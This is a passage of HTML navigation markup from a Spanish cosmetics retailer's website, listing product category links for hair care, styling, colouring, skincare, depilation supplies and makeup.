                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
